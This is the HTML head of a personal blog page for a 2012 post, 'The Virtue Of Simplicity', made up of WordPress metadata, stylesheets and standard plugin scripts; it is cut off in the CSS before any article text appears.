

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joshallan.com/2012/06/25/the-virtue-of-simplicity/
body_size: 60461
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_light">
<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
					<link rel="pingback" href="https://joshallan.com/xmlrpc.php">
			<title>The Virtue Of Simplicity &#8211; Josh Allan Dykstra</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.7"><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Josh Allan Dykstra &raquo; Feed" href="https://joshallan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Josh Allan Dykstra &raquo; Comments Feed" href="https://joshallan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Josh Allan Dykstra &raquo; The Virtue Of Simplicity Comments Feed" href="https://joshallan.com/2012/06/25/the-virtue-of-simplicity/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://joshallan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoshallan.com%2F2012%2F06%2F25%2Fthe-virtue-of-simplicity%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://joshallan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoshallan.com%2F2012%2F06%2F25%2Fthe-virtue-of-simplicity%2F&#038;format=xml" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://joshallan.com/2012/06/25/the-virtue-of-simplicity/" />
			<meta property="og:title" content="The Virtue Of Simplicity" />
			<meta property="og:description" content="
Simplicity is a core value of mine. I&#039;ve written before about the difference between easy and simple, as well as the idea of a &quot;good simple,&quot; which exists on the &quot;other side&quot; of complexity. But for me, simplicity is quickly becoming more than an interesting notion to think about.
Small spoiler alert: &quot;Simplicity&quot; is one of" />  
			<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>
	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://joshallan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://joshallan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://joshallan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://joshallan.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link property="stylesheet" rel='stylesheet' id='convertkit-broadcasts-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=3.1.6.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-button-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=3.1.6.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=3.1.6.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-builder-field-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.6.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-builder-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.6.1' type='text/css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #E6E0DC;--wp--preset--color--text-dark: #191919;--wp--preset--color--text-light: #929190;--wp--preset--color--text-link: #f45376;--wp--preset--color--text-hover: #f45376;--wp--preset--color--text-link-2: #f9c260;--wp--preset--color--text-hover-2: #f9c260;--wp--preset--color--text-link-3: #f26c48;--wp--preset--color--text-hover-3: #f26c48;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.619), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.439), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.751), 42px);--wp--preset--font-family--p-font: "Kumbh Sans",sans-serif;--wp--preset--font-family--post-font: inherit;--wp--preset--font-family--h-1-font: semplicitapro,sans-serif;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 850px;--wp--style--global--wide-size: 1290px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-post-font-font-family{font-family: var(--wp--preset--font-family--post-font) !important;}.has-h-1-font-font-family{font-family: var(--wp--preset--font-family--h-1-font) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--theme-color-text_link);border-radius: 0;color: var(--theme-color-inverse_link);font-family: var(--theme-font-button_font-family);font-size: var(--theme-font-button_font-size);font-weight: var(--theme-font-button_font-weight);line-height: var(--theme-font-button_line-height);}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){border-width: 1px 0;font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.851), 1.5em);line-height: 1.6;}
:root :where(.wp-block-post-comments){padding-top: var(--wp--custom--spacing--small);}
:root :where(.wp-block-quote){border-width: 1px;}
/*# sourceURL=global-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='advanced-popups-css' href='https://joshallan.com/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.2.2' type='text/css' media='all' />






<link property="stylesheet" rel='stylesheet' id='fancybox-css' href='https://joshallan.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css'>
#fancybox-content{border-color:#ffffff;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-118191{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://joshallan.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751513590' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://joshallan.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751513593' type='text/css' media='all' />
<script src="https://joshallan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://joshallan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://joshallan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js"  data-wp-strategy=""></script>
<link rel="https://api.w.org/" href="https://joshallan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://joshallan.com/wp-json/wp/v2/posts/5876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joshallan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://joshallan.com/2012/06/25/the-virtue-of-simplicity/" />
<link rel='shortlink' href='https://joshallan.com/?p=5876' />
		<link rel="preload" href="https://joshallan.com/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
					<style>
			<!--
				#page_preloader {
					background-color: #ffffff !important;				}
									#page_preloader .preloader_wrap > div {
						background-color: #f9c260 !important;
					}
								-->
			</style>
				<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="The Virtue Of Simplicity" />
<meta property="og:url" content="https://joshallan.com/2012/06/25/the-virtue-of-simplicity/" />
<meta property="og:description" content="Simplicity is a core value of mine. I&#8217;ve written before about the difference between easy and simple, as well as the idea of a &#8220;good simple,&#8221; which exists on the &#8220;other side…" />
<meta property="article:published_time" content="2012-06-25T16:27:31+00:00" />
<meta property="article:modified_time" content="2012-06-25T16:27:31+00:00" />
<meta property="og:site_name" content="Josh Allan Dykstra" />
<meta property="og:image" content="http://joshallan.com/wp-content/uploads/2012/06/simple-post.jpg" />
<meta property="og:image:width" content="425" />
<meta property="og:image:height" content="150" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="The Virtue Of Simplicity" />
<meta name="twitter:image" content="http://joshallan.com/wp-content/uploads/2012/06/simple-post.jpg?w=144" />
<meta name="twitter:card" content="summary" />
<!-- End Jetpack Open Graph Tags -->
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://joshallan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://joshallan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-32x32.png" sizes="32x32" />
<link rel="icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-180x180.png" />
<meta name="msapplication-TileImage" content="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			/* Improve spacing inside blockquotes */
body.single-post blockquote p {
  margin-bottom: 1em;
}
/* FORCE blockquote font size change on single blog posts */
body.single-post blockquote,
body.single-post blockquote * {
  font-size: 0.97em !important;
}
/* Add spacing after all lists (bullets + numbers) */
body.single-post ol {
    margin-bottom: 0;
}
/* Extra: target paragraph that follows a list */
body.single-post ul + p,
body.single-post ol + p {
  margin-top: 1.5em !important;
}
/* Better line spacing within long list items */
body.single-post ol li {
